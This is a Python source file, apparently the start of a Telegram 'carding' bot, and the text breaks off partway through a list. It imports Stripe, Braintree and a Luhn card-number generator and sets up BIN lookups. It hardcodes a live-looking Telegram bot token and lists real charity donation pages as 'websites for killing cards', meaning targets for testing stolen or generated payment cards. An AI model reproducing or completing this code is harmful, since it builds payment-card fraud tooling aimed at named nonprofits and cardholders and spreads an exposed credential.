 import os
import telebot
import requests
import random
import stripe
import braintree
import time
import json
from datetime import datetime, timedelta
from luhn import generate as luhn_generate  # pip install luhn

# Bot token
BOT_TOKEN = os.environ.get('BOT_TOKEN') or '7849537941:AAEWfZDwUMKHnH-scSEXnBRXw2xY99ZFKn0'
bot = telebot.TeleBot(BOT_TOKEN)

# Stripe API key
stripe.api_key = "sk_test_4eC39HqLyjWDarjtT1zdp7dc"  # Replace with your Stripe key

# Braintree Auth configuration
BRAINTREE_MERCHANT_ID = "your_braintree_merchant_id"
BRAINTREE_PUBLIC_KEY = "your_braintree_public_key"
BRAINTREE_PRIVATE_KEY = "your_braintree_private_key"

gateway = braintree.BraintreeGateway(
    braintree.Configuration(
        environment=braintree.Environment.Sandbox,  # Use Production for live environment
        merchant_id=BRAINTREE_MERCHANT_ID,
        public_key=BRAINTREE_PUBLIC_KEY,
        private_key=BRAINTREE_PRIVATE_KEY
    )
)

# BIN Lookup API (Binlist)
BIN_LOOKUP_API = "https://lookup.binlist.net/"

# Fallback BIN Lookup API
FALLBACK_BIN_LOOKUP_API = "https://binlist.net/lookup/"

# Country-to-sticker mapping (replace with actual sticker IDs)
COUNTRY_STICKERS = {
    "UNITED STATES": "CAADBAADbgIAAlAYQFYbKxqIN1ZkFxYE",
    "CANADA": "CAADBAADcQIAAlAYQFZ6X7z0z7K9ZBYE",
    "UNITED KINGDOM": "CAADBAADcwIAAlAYQFZzV7y1ZzjhNBYE",
}
DEFAULT_STICKER_ID = "CAACAgUAAxkBAAIBOWZJv7QZzJgWzwABsxKbTgcG7kNgVwACbwQAAnGCQFZQjGpTAAHnQ_geBA"

# Websites for killing cards (add more)
KILL_WEBSITES = [
    "https://eyecareproject.com/one-time-donation/",
    "https://newsweneed.org/donate-st-joseph-film/?form-id=1559&payment-mode=authorize&level-id=3#give-form-0-wrap",
    "https://orleanshub.com/donations/orleans-hub-donations/?form-id=113977&payment-mode=authorize&level-id=4#give-form-0-wrap",
    "https://eyecareproject.com/one-time-donation/",
    "https://servicefirstcares.com/thebigdi",
    "https://www.nicwa.org/donate-online/",